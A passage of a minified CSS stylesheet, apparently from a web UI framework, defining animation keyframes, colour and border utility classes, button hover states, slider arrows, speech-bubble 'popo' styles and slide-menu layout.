backwards;-ms-animation:1s ease-out backwards;animation:1s ease-out backwards}.fadeout,.fadeout-top,.fadeout-right,.fadeout-bottom,.fadeout-left,.bounceout,.rotateout{-webkit-animation:1s ease-in forwards;-moz-animation:1s ease-in forwards;-ms-animation:1s ease-in forwards;animation:1s ease-in forwards}.rotate,.rotate-hover{-webkit-animation:2s infinite linear;-moz-animation:2s infinite linear;-ms-animation:2s infinite linear;animation:2s infinite linear;display:inline-block}.fadein{-webkit-animation-name:a-fadein;-moz-animation-name:a-fadein;-ms-animation-name:a-fadein;animation-name:a-fadein}@-webkit-keyframes a-fadein{0%{opacity:0}100%{opacity:1}}@-moz-keyframes a-fadein{0%{opacity:0}100%{opacity:1}}@-ms-keyframes a-fadein{0%{opacity:0}100%{opacity:1}}@keyframes a-fadein{0%{opacity:0}100%{opacity:1}}.fadein-top{-webkit-animation-name:fadeinT;-moz-animation-name:fadeinT;-ms-animation-name:fadeinT;animation-name:fadeinT}@-webkit-keyframes fadeinT{0%{opacity:0;-webkit-transform:translateY(-50px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeinT{0%{opacity:0;-moz-transform:translateY(-50px)}100%{opacity:1;-moz-transform:translateY(0)}}@-ms-keyframes fadeinT{0%{opacity:0;-ms-transform:translateY(-50px)}100%{opacity:1;-ms-transform:translateY(0)}}@keyframes fadeinT{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.fadein-right{-webkit-animation-name:fadeinR;-moz-animation-name:fadeinR;-ms-animation-name:fadeinR;animation-name:fadeinR}@-webkit-keyframes fadeinR{0%{opacity:0;-webkit-transform:translateX(50px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeinR{0%{opacity:0;-moz-transform:translateX(50px)}100%{opacity:1;-moz-transform:translateX(0)}}@-ms-keyframes fadeinR{0%{opacity:0;-ms-transform:translateX(50px)}100%{opacity:1;-ms-transform:translateX(0)}}@keyframes fadeinR{0%{opacity:0;transform:translateX(50px)}100%{opacity:1;transform:translateX(0)}}.fadein-bottom{-webkit-animation-name:fadeinB;-moz-animation-name:fadeinB;-ms-animation-name:fadeinB;animation-name:fadeinB}@-webkit-keyframes fadeinB{0%{opacity:0;-webkit-transform:translateY(50px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeinB{0%{opacity:0;-moz-transform:translateY(50px)}100%{opacity:1;-moz-transform:translateY(0)}}@-ms-keyframes fadeinB{0%{opacity:0;-ms-transform:translateY(50px)}100%{opacity:1;-ms-transform:translateY(0)}}@keyframes fadeinB{0%{opacity:0;transform:translateY(50px)}
100%{opacity:1;transform:translateY(0)}}.fadein-left{-webkit-animation-name:fadeinL;-moz-animation-name:fadeinL;-ms-animation-name:fadeinL;animation-name:fadeinL}@-webkit-keyframes fadeinL{0%{opacity:0;-webkit-transform:translateX(-50px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeinL{0%{opacity:0;-moz-transform:translateX(-50px)}100%{opacity:1;-moz-transform:translateX(0)}}@-ms-keyframes fadeinL{0%{opacity:0;-ms-transform:translateX(-50px)}100%{opacity:1;-ms-transform:translateX(0)}}@keyframes fadeinL{0%{opacity:0;transform:translateX(-50px)}100%{opacity:1;transform:translateX(0)}}.fadeout{-webkit-animation-name:a-fadeout;-moz-animation-name:a-fadeout;-ms-animation-name:a-fadeout;animation-name:a-fadeout}@-webkit-keyframes a-fadeout{0%{opacity:1}100%{opacity:0}}@-moz-keyframes a-fadeout{0%{opacity:1}100%{opacity:0}}@-ms-keyframes a-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes a-fadeout{0%{opacity:1}100%{opacity:0}}.fadeout-top{-webkit-animation-name:fadeoutT;-moz-animation-name:fadeoutT;-ms-animation-name:fadeoutT;animation-name:fadeoutT}@-webkit-keyframes fadeoutT{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-100px)}}@-moz-keyframes fadeoutT{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(-100px)}}@-ms-keyframes fadeoutT{0%{opacity:1;-ms-transform:translateY(0)}100%{opacity:0;-ms-transform:translateY(-100px)}}@keyframes fadeoutT{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-100px)}}.fadeout-right{-webkit-animation-name:fadeoutR;-moz-animation-name:fadeoutR;-ms-animation-name:fadeoutR;animation-name:fadeoutR}@-webkit-keyframes fadeoutR{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100px)}}@-moz-keyframes fadeoutR{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(100px)}}@-ms-keyframes fadeoutR{0%{opacity:1;-ms-transform:translateX(0)}100%{opacity:0;-ms-transform:translateX(100px)}}@keyframes fadeoutR{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100px)}}.fadeout-bottom{-webkit-animation-name:fadeoutB;-moz-animation-name:fadeoutB;-ms-animation-name:fadeoutB;animation-name:fadeoutB}@-webkit-keyframes fadeoutB{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(100px)}}@-moz-keyframes fadeoutB{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(100px)}}@-ms-keyframes fadeoutB{0%{opacity:1;-ms-transform:translateY(0)}100%{opacity:0;-ms-transform:translateY(100px)}}@keyframes fadeoutB{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(100px)}}.fadeout-left{-webkit-animation-name:fadeoutL;-moz-animation-name:fadeoutL;-ms-animation-name:fadeoutL;animation-name:fadeoutL}@-webkit-keyframes fadeoutL{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-100px)}}@-moz-keyframes fadeoutL{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-100px)}}@-ms-keyframes fadeoutL{0%{opacity:1;-ms-transform:translateX(0)}100%{opacity:0;-ms-transform:translateX(-100px)}}@keyframes fadeoutL{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-100px)}}.bounce,.bounce-hover:hover{-webkit-animation-name:a-bounce;-moz-animation-name:a-bounce;-ms-animation-name:a-bounce;animation-name:a-bounce}@-webkit-keyframes a-bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes a-bounce{0%,20%,50%,80%,100%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-ms-keyframes a-bounce{0%,20%,50%,80%,100%{-ms-transform:translateY(0)}40%{-ms-transform:translateY(-30px)}60%{-ms-transform:translateY(-15px)}}@keyframes a-bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.bouncein{-webkit-animation-name:a-bouncein;-moz-animation-name:a-bouncein;-ms-animation-name:a-bouncein;animation-name:a-bouncein}@-webkit-keyframes a-bouncein{0%{opacity:0;-webkit-transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(0.9)}100%{-webkit-transform:scale(1)}}@-moz-keyframes a-bouncein{0%{opacity:0;-moz-transform:scale(0.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(0.9)}100%{-moz-transform:scale(1)}}@-ms-keyframes a-bouncein{0%{opacity:0;-ms-transform:scale(0.3)}50%{opacity:1;-ms-transform:scale(1.05)}70%{-ms-transform:scale(0.9)}100%{-ms-transform:scale(1)}}@keyframes a-bouncein{0%{opacity:0;transform:scale(0.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(0.9)}100%{transform:scale(1)}}.bounceout{-webkit-animation-name:a-bounceout;-moz-animation-name:a-bounceout;-ms-animation-name:a-bounceout;animation-name:a-bounceout}@-webkit-keyframes a-bounceout{0%{-webkit-transform:scale(1)}
25%{-webkit-transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3)}}@-moz-keyframes a-bounceout{0%{-moz-transform:scale(1)}25%{-moz-transform:scale(0.95)}50%{opacity:1;-moz-transform:scale(1.1)}100%{opacity:0;-moz-transform:scale(0.3)}}@-ms-keyframes a-bounceout{0%{-ms-transform:scale(1)}25%{-ms-transform:scale(0.95)}50%{opacity:1;-ms-transform:scale(1.1)}100%{opacity:0;-ms-transform:scale(0.3)}}@keyframes a-bounceout{0%{transform:scale(1)}25%{transform:scale(0.95)}50%{opacity:1;transform:scale(1.1)}100%{opacity:0;transform:scale(0.3)}}.rotatein{-webkit-animation-name:a-rotatein;-moz-animation-name:a-rotatein;-ms-animation-name:a-rotatein;animation-name:a-rotatein}@-webkit-keyframes a-rotatein{0%{opacity:0;-webkit-transform:rotate(-200deg)}100%{opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes a-rotatein{0%{opacity:0;-moz-transform:rotate(-200deg)}100%{opacity:1;-moz-transform:rotate(0)}}@-ms-keyframes a-rotatein{0%{opacity:0;-ms-transform:rotate(-200deg)}100%{opacity:1;-ms-transform:rotate(0)}}@keyframes a-rotatein{0%{opacity:0;transform:rotate(-200deg)}100%{opacity:1;transform:rotate(0)}}.rotateout{-webkit-animation-name:a-rotateout;-moz-animation-name:a-rotateout;-ms-animation-name:a-rotateout;animation-name:a-rotateout}@-webkit-keyframes a-rotateout{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(200deg);opacity:0}}@-moz-keyframes a-rotateout{0%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1}100%{-moz-transform-origin:center center;-moz-transform:rotate(200deg);opacity:0}}@-ms-keyframes a-rotateout{0%{-ms-transform-origin:center center;-ms-transform:rotate(0);opacity:1}100%{-ms-transform-origin:center center;-ms-transform:rotate(200deg);opacity:0}}@keyframes a-rotateout{0%{transform-origin:center center;transform:rotate(0);opacity:1}100%{transform-origin:center center;transform:rotate(200deg);opacity:0}}.flash,.flash-hover:hover{-webkit-animation-name:a-flash;-moz-animation-name:a-flash;-ms-animation-name:a-flash;animation-name:a-flash}@-webkit-keyframes a-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-moz-keyframes a-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-ms-keyframes a-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes a-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.shake,.shake-hover:hover{-webkit-animation-name:a-shake;-moz-animation-name:a-shake;-ms-animation-name:a-shake;animation-name:a-shake}@-webkit-keyframes a-shake{0%,100%{-webkit-transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px)}}@-moz-keyframes a-shake{0%,100%{-moz-transform:translateX(0)}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px)}20%,40%,60%,80%{-moz-transform:translateX(10px)}}@-ms-keyframes a-shake{0%,100%{-ms-transform:translateX(0)}10%,30%,50%,70%,90%{-ms-transform:translateX(-10px)}20%,40%,60%,80%{-ms-transform:translateX(10px)}}@keyframes a-shake{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}.swing,.swing-hover:hover{-webkit-animation-name:a-swing;-moz-animation-name:a-swing;-ms-animation-name:a-swing;animation-name:a-swing}@-webkit-keyframes a-swing{20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}100%{-webkit-transform:rotate(0)}}@-moz-keyframes a-swing{20%{-moz-transform:rotate(15deg)}40%{-moz-transform:rotate(-10deg)}60%{-moz-transform:rotate(5deg)}80%{-moz-transform:rotate(-5deg)}100%{-moz-transform:rotate(0)}}@-ms-keyframes a-swing{20%{-ms-transform:rotate(15deg)}40%{-ms-transform:rotate(-10deg)}60%{-ms-transform:rotate(5deg)}80%{-ms-transform:rotate(-5deg)}100%{-ms-transform:rotate(0)}}@keyframes a-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}100%{transform:rotate(0)}}.wobble,.wobble-hover:hover{-webkit-animation-name:a-wobble;-moz-animation-name:a-wobble;-ms-animation-name:a-wobble;animation-name:a-wobble}@-webkit-keyframes a-wobble{0%{-webkit-transform:translateX(0)}15%{-webkit-transform:translateX(-50px) rotate(-5deg)}30%{-webkit-transform:translateX(40px) rotate(3deg)}45%{-webkit-transform:translateX(-33px) rotate(-3deg)}60%{-webkit-transform:translateX(10px) rotate(2deg)}75%{-webkit-transform:translateX(-10px) rotate(-1deg)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes a-wobble{0%{-moz-transform:translateX(0)}15%{-moz-transform:translateX(-50px) rotate(-5deg)}30%{-moz-transform:translateX(40px) rotate(3deg)}45%{-moz-transform:translateX(-33px) rotate(-3deg)}60%{-moz-transform:translateX(10px) rotate(2deg)}75%{-moz-transform:translateX(-10px) rotate(-1deg)}100%{-moz-transform:translateX(0)}}@-ms-keyframes a-wobble{0%{-ms-transform:translateX(0)}15%{-ms-transform:translateX(-50px) rotate(-5deg)}
30%{-ms-transform:translateX(40px) rotate(3deg)}45%{-ms-transform:translateX(-33px) rotate(-3deg)}60%{-ms-transform:translateX(10px) rotate(2deg)}75%{-ms-transform:translateX(-10px) rotate(-1deg)}100%{-ms-transform:translateX(0)}}@keyframes a-wobble{0%{transform:translateX(0)}15%{transform:translateX(-50px) rotate(-5deg)}30%{transform:translateX(40px) rotate(3deg)}45%{transform:translateX(-33px) rotate(-3deg)}60%{transform:translateX(10px) rotate(2deg)}75%{transform:translateX(-10px) rotate(-1deg)}100%{transform:translateX(0)}}.ring,.ring-hover:hover{-webkit-animation-name:a-ring;-moz-animation-name:a-ring;-ms-animation-name:a-ring;animation-name:a-ring}@-webkit-keyframes a-ring{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0)}}@-moz-keyframes a-ring{0%{-moz-transform:scale(1)}10%,20%{-moz-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg)}100%{-moz-transform:scale(1) rotate(0)}}@-ms-keyframes a-ring{0%{-ms-transform:scale(1)}10%,20%{-ms-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-ms-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-ms-transform:scale(1.1) rotate(-3deg)}100%{-ms-transform:scale(1) rotate(0)}}@keyframes a-ring{0%{transform:scale(1)}10%,20%{transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg)}40%,60%,80%{transform:scale(1.1) rotate(-3deg)}100%{transform:scale(1) rotate(0)}}.rotate,.rotate-hover:hover{-webkit-animation-name:a-rotate;-moz-animation-name:a-rotate;-ms-animation-name:a-rotate;animation-name:a-rotate}@-webkit-keyframes a-rotate{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-moz-keyframes a-rotate{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-ms-keyframes a-rotate{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes a-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.box-shadow-none{box-shadow:0 0 0 rgba(0,0,0,0.5)}.box-shadow-small{box-shadow:0 3px 5px rgba(0,0,0,0.5)}.box-shadow{box-shadow:0 3px 9px rgba(0,0,0,0.5)}.box-shadow-big{box-shadow:0 6px 9px rgba(0,0,0,0.5)}.text-black,a.text-black:link,a.text-black:visited,.button.border-black,blockquote.border-black strong,.pager.border-black a,.pager-prev.border-black,.pager-next.border-black{color:#000}a.text-black:hover{color:#666}.text-gray,a.text-gray:link,a.text-gray:visited,.button.border-gray,blockquote.border-gray strong,.pager.border-gray a,.pager-prev.border-gray,.pager-next.border-gray{color:#999}.text-white,a.text-white:link,a.text-white:visited,.button.border-white,blockquote.border-white,.pager.border-white a,.pager-prev.border-white,.pager-next.border-white{color:#fff}.text-red,a.text-red:link,a.text-red:visited,.button.border-red,.button.bg-red-light,blockquote.border-red strong,.pager.border-red a,.pager-prev.border-red,.pager-next.border-red,.badge.bg-red-light,.alert-red,.check-error{color:#e33}.text-yellow,a.text-yellow:link,a.text-yellow:visited,.button.border-yellow,.button.bg-yellow-light,blockquote.border-yellow strong,.pager.border-yellow a,.pager-prev.border-yellow,.pager-next.border-yellow,.badge.bg-yellow-light,.alert-yellow,.check-warning{color:#f60}.text-blue,a.text-blue:link,a.text-blue:visited,.button.border-blue,.button.bg-blue-light,blockquote.border-blue strong,.pager.border-blue a,.pager-prev.border-blue,.pager-next.border-blue,.badge.bg-blue-light,.alert-blue{color:#0ae}.text-green,a.text-green:link,a.text-green:visited,.button.border-green,.button.bg-green-light,blockquote.border-green strong,.pager.border-green a,.pager-prev.border-green,.pager-next.border-green,.badge.bg-green-light,.alert-green,.check-success{color:#2c7}.text-red-light,a.text-red-light:link,a.text-red-light:visited,.button.border-red-light,blockquote.border-red-light strong,.pager.border-red-light a{color:#fdc}.text-yellow-light,a.text-yellow-light:link,a.text-yellow-light:visited,.button.border-yellow-light,blockquote.border-yellow-light strong,.pager.border-yellow-light a,.pager-prev.border-yellow-light,.pager-next.border-yellow-light{color:#fec}.text-blue-light,a.text-blue-light:link,a.text-blue-light:visited,.button.border-blue-light,blockquote.border-blue-light strong,.pager.border-blue-light a,.pager-prev.border-blue-light,.pager-next.border-blue-light{color:#def}.text-green-light,a.text-green-light:link,a.text-green-light:visited,.button.border-green-light,blockquote.border-green-light strong,.pager.border-green-light a,.pager-prev.border-green-light,.pager-next.border-green-light{color:#ded}.bg-inverse,.bg-inverse a{color:#fff}a.text-white:hover,.bg-inverse a:hover{color:#ddd}.bg,.table .current,.table .current td,.table .current th,.button.active,.pointer.border .active,.nav-menu ul a:hover,.nav-menu.nav-pills .active ul a:hover,.bg-inverse .nav.nav-menu ul a:hover,.bg-inverse .nav.nav-menu .active ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs ul a:hover,.bg-inverse .nav.nav-menu.nav-pills ul a:hover,.bg-inverse .nav-menu.nav-inline.nav-big ul a:hover,.navbar-body .nav ul a:hover{background-color:#f5f5f5}
.bg-black,.border-black .button.active,.pointer.border-black .active,.nav-pills.border-black .active a,.nav-main.border-black .nav-head,.pagination.border-black .active{background-color:#000}.bg-gray,.border-gray .button.active,.pointer.border-gray .active,.nav-pills.border-gray .active a,.nav-main.border-gray .nav-head,.pagination.border-gray .active{background-color:#999}.bg-white,.button.bg,.border-white .button.active,.pointer.border-white .active,.nav-pills.border-white .active a,.nav-main.border-white .nav-head,.pagination.border-white .active{background-color:#fff}.bg-red,.border-red .button.active,.pointer.border-red .active,.nav-pills.border-red .active a,.nav-main.border-red .nav-head,.pagination.border-red .active{background-color:#e33}.bg-yellow,.border-yellow .button.active,.pointer.border-yellow .active,.nav-pills.border-yellow .active a,.nav-main.border-yellow .nav-head,.pagination.border-yellow .active{background-color:#f60}.bg-blue,.border-blue .button.active,.pointer.border-blue .active,.nav-pills.border-blue .active a,.nav-main.border-blue .nav-head,.pagination.border-blue .active{background-color:#0ae}.bg-green,.border-green .button.active,.pointer.border-green .active,.nav-pills.border-green .active a,.pagination.border-green .active{background-color:#2c7}.bg-red-light,.table .red,.table .red td,.table .red th,.alert-red,.border-red-light .button.active,.pointer.border-red-light .active,.nav-pills.border-red-light .active a,.nav-main.border-red-light .nav-head,.pagination.border-red-light .active{background-color:#fee}.bg-yellow-light,.table .yellow,.table .yellow td,.table .yellow th,.alert-yellow,.border-yellow-light .button.active,.pointer.border-yellow-light .active,.nav-pills.border-yellow-light .active a,.nav-main.border-yellow-light .nav-head,.pagination.border-yellow-light .active{background-color:#ffd}.bg-blue-light,.table .blue,.table .blue td,.table .blue th,.alert-blue,.border-blue-light .button.active,.pointer.border-blue-light .active,.nav-pills.border-blue-light .active a,.nav-main.border-blue-light .nav-head,.pagination.border-blue-light .active{background-color:#eff}.bg-green-light,.table .green,.table .green td,.table .green th,.alert-green,.border-green-light .button.active,.pointer.border-green-light .active,.nav-pills.border-green-light .active a,.nav-main.border-green-light .nav-head,.pagination.border-green-light .active{background-color:#efd}.border-dashed{border-style:dashed}.border-dotted{border-style:dotted}.border-double{border-style:double}.border-inset{border-style:inset}.border-outset{border-style:outset}.border-black,.border-black .button,.border-black .tab-nav li a,.border-black .tab-body,.button.bg-black,.selected.border-black,.pointer.border-black li,.nav.border-black .active a,.nav.nav-tabs.border-black,.nav-main.border-black a,.nav-main.border-black .nav-head,.pagination.border-black li,.pager.border-black a{border-color:#000}.border-gray,.border-gray .button,.border-gray .tab-nav li a,.border-gray .tab-body,.button.bg-gray,.selected.border-gray,.pointer.border-gray li,.nav.border-gray .active a,.nav.nav-tabs.border-gray,.nav-main.border-gray a,.nav-main.border-gray .nav-head,.pagination.border-gray li,.pager.border-gray a{border-color:#999}.border-white,.border-white .button,.border-white .tab-nav li a,.border-white .tab-body,.button.bg-white,.selected.border-white,.pointer.border-white li,.nav.border-white .active a,.nav.nav-tabs.border-white,.nav-main.border-white a,.nav-main.border-white .nav-head,.pagination.border-white li,.pager.border-white a{border-color:#fff}.border-red,.border-red .button,.border-red .tab-nav li a,.border-red .tab-body,.button.bg-red,.selected.border-red,.pointer.border-red li,.check-error .input,.nav.border-red .active a,.nav.nav-tabs.border-red,.nav-main.border-red a,.nav-main.border-red .nav-head,.pagination.border-red li,.pager.border-red a{border-color:#e33}.border-yellow,.border-yellow .button,.border-yellow .tab-nav li a,.border-yellow .tab-body,.button.bg-yellow,.selected.border-yellow,.pointer.border-yellow li,.check-warning .input,.nav.border-yellow .active a,.nav.nav-tabs.border-yellow,.nav-main.border-yellow a,.nav-main.border-yellow .nav-head,.pagination.border-yellow li,.pager.border-yellow a{border-color:#f60}.border-blue,.border-blue .button,.border-blue .tab-nav li a,.border-blue .tab-body,.button.bg-blue,.selected.border-blue,.pointer.border-blue li,.nav.border-blue .active a,.nav.nav-tabs.border-blue,.nav-main.border-blue a,.nav-main.border-blue .nav-head,.pagination.border-blue li,.pager.border-blue a{border-color:#0ae}.border-green,.border-green .button,.border-green .tab-nav li a,.border-green .tab-body,.button.bg-green,.selected.border-green,.pointer.border-green li,.check-success .input,.nav.border-green .active a,.nav.nav-tabs.border-green,.nav-main.border-green a,.nav-main.border-green .nav-head,.pagination.border-green li,.pager.border-green a{border-color:#2c7}.border-red-light,.border-red-light .button,.border-red-light .tab-nav li a,.border-red-light .tab-body,.button.bg-red-light,.selected.border-red-light,.alert-red,.pointer.border-red-light li,.nav.border-red-light .active a,.nav.nav-tabs.border-red-light,.nav-main.border-red-light a,.nav-main.border-red-light .nav-head,.pagination.border-red-light li,.pager.border-red-light a{border-color:#fee}
.border-yellow-light,.border-yellow-light .button,.border-yellow-light .tab-nav li a,.border-yellow-light .tab-body,.button.bg-yellow-light,.selected.border-yellow-light,.alert-yellow,.pointer.border-yellow-light li,.nav.border-yellow-light .active a,.nav.nav-tabs.border-yellow-light,.nav-main.border-yellow-light a,.nav-main.border-yellow-light .nav-head,.pagination.border-yellow-light li,.pager.border-yellow-light a{border-color:#ffd}.border-blue-light,.border-blue-light .button,.border-blue-light .tab-nav li a,.border-blue-light .tab-body,.button.bg-blue-light,.selected.border-blue-light,.alert-blue,.pointer.border-blue-light li,.nav.border-blue-light .active a,.nav.nav-tabs.border-blue-light,.nav-main.border-blue-light a,.nav-main.border-blue-light .nav-head,.pagination.border-blue-light li,.pager.border-blue-light a{border-color:#eff}.border-green-light,.border-green-light .button,.border-green-light .tab-nav li a,.border-green-light .tab-body,.button.bg-green-light,.selected.border-green-light,.alert-green,.pointer.border-green-light li,.nav.border-green-light .active a,.nav.nav-tabs.border-green-light,.nav-main.border-green-light a,.nav-main.border-green-light .nav-head,.pagination.border-green-light li,.pager.border-green-light a{border-color:#efd}.button:hover,.button:focus,.button.bg:hover,.button.bg:focus{background-color:#f5f5f5}.button.border-black:hover,.button.border-black:focus,.button.bg-black:hover,.button.bg-black:focus{color:#fff;border-color:#666;background-color:#666}.button.border-gray:hover,.button.border-gray:focus,.button.bg-gray:hover,.button.bg-gray:focus{color:#fff;border-color:#aaa;background-color:#aaa}.button.border-white:hover,.button.border-white:focus,.button.bg-white:hover,.button.bg-white:focus{color:#333;border-color:#f5f5f5;background-color:#f5f5f5}.button.border-red:hover,.button.border-red:focus,.button.bg-red:hover,.button.bg-red:focus{color:#fff;border-color:#f00;background-color:#f00}.button.border-yellow:hover,.button.border-yellow:focus,.button.bg-yellow:hover,.button.bg-yellow:focus{color:#fff;border-color:#f90;background-color:#f90}.button.border-blue:hover,.button.border-blue:focus,.button.bg-blue:hover,.button.bg-blue:focus{color:#fff;border-color:#3bd;background-color:#3bd}.button.border-green:hover,.button.border-green:focus,.button.bg-green:hover,.button.bg-green:focus{color:#fff;border-color:#5d8;background-color:#5d8}.button.border-red-light:hover,.button.border-red-light:focus,.button.bg-red-light:hover,.button.bg-red-light:focus,.alert-red:hover{color:#e33;border-color:#fdc;background-color:#fdc}.button.border-yellow-light:hover,.button.border-yellow-light:focus,.button.bg-yellow-light:hover,.button.bg-yellow-light:focus,.alert-yellow:hover{color:#f60;border-color:#fec;background-color:#fec}.button.border-blue-light:hover,.button.border-blue-light:focus,.button.bg-blue-light:hover,.button.bg-blue-light:focus,.alert-blue:hover{color:#0ae;border-color:#def;background-color:#def}.button.border-green-light:hover,.button.border-green-light:focus,.button.bg-green-light:hover,.button.bg-green-light:focus,.alert-green:hover{color:#2c7;border-color:#cfa;background-color:#cfa}.sliders-left,.sliders-right{opacity:0;-webkit-transition:opacity,background-color .2s ease;width:84px;height:100%;position:fixed;top:0;pointer-events:none}.sliders-left{left:1px;background:url([data-uri]) center no-repeat}.sliders-right{right:0;background:url([data-uri]) center no-repeat}.sliders-left.active,.sliders-right.active{cursor:pointer;opacity:1;pointer-events:auto}.sliders-left:hover{background-image:url([data-uri]);background-color:rgba(0,0,0,.06)}.sliders-right:hover{background-image:url([data-uri]);background-color:rgba(0,0,0,.06)}.popo{width:100%}.popo .ico-left{float:left;margin-top:10px}.popo .ico-right{float:right;margin-top:10px}.popo .popo-left{clear:both;float:left}.popo .popo-right{clear:both;float:right}.popo .popo-body{margin:10px 0;padding:8px;table-layout:fixed;word-break:break-all;position:relative;border:solid 1px #ddd;background-color:#f5f5f5}.popo .popo-body:before{border:10px solid}.popo .popo-body:after{border:8px solid}.popo .popo-body.left{margin-left:10px;width:auto;max-width:65%;float:left}.popo .popo-body.left:before{content:'';position:absolute;width:0;height:0;top:9px;bottom:auto;left:-10px;border-width:9px 10px 9px 0;border-color:transparent #ddd}.popo .popo-body.left:after{content:'';position:absolute;width:0;height:0;top:10px;bottom:auto;left:-8px;border-width:8px 9px 8px 0;border-color:transparent #f5f5f5}.popo .popo-body.right{margin-right:10px;width:auto;max-width:65%;float:right}.popo .popo-body.right:before{content:'';position:absolute;width:0;height:0;top:9px;bottom:auto;left:auto;right:-10px;border-width:9px 0 9px 10px;border-color:transparent #ddd}
.popo .popo-body.right:after{content:'';position:absolute;width:0;height:0;top:10px;bottom:auto;left:auto;right:-8px;border-width:8px 0 8px 9px;border-color:transparent #f5f5f5}.popo .popo-yellow{border:solid 1px #ffd;background-color:#ffd;color:#f60}.popo .popo-yellow.left:before{border-color:transparent #ffd}.popo .popo-yellow.left:after{border-color:transparent #ffd}.popo .popo-yellow.right:before{border-color:transparent #ffd}.popo .popo-yellow.right:after{border-color:transparent #ffd}.popo .popo-blue{border:solid 1px #eff;background-color:#eff;color:#0ae}.popo .popo-blue.left:before{border-color:transparent #eff}.popo .popo-blue.left:after{border-color:transparent #eff}.popo .popo-blue.right:before{border-color:transparent #eff}.popo .popo-blue.right:after{border-color:transparent #eff}.popo .popo-green{border:solid 1px #efd;background-color:#efd;color:#2c7}.popo .popo-green.left:before{border-color:transparent #efd}.popo .popo-green.left:after{border-color:transparent #efd}.popo .popo-green.right:before{border-color:transparent #efd}.popo .popo-green.right:after{border-color:transparent #efd}.slidemenu{width:auto}.slidemenu-left{float:left;overflow-y:auto}.slidemenu-right{float:right;overflow-y:auto}.slidemenu-content{width:auto}.slidemenu-head{padding:10px 15px}.slidemenu-body{width:auto;padding:15px}.slidemenu-foot{padding:10px 15px}.icon-slidemenu:before{content:"\f0c9";font-size:24px}[class*='icon-']:before{display:inline-block;font-family:"FontAwesome";font-weight:normal;font-style:normal;vertical-align:baseline;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:#333;text-decoration:none}a:focus,a:hover{color:#0a8}.text-main,a.text-main:link,a.text-main:visited,.button.border-main,blockquote.border-main strong,.pager.border-main a,.pager-prev.border-main,.pager-next.border-main,.nav a:hover,.nav-menu.nav-pills .active ul a:hover,.bg-inverse .nav-menu ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs .active ul a:hover,.bg-inverse .nav.nav-menu.nav-pills ul 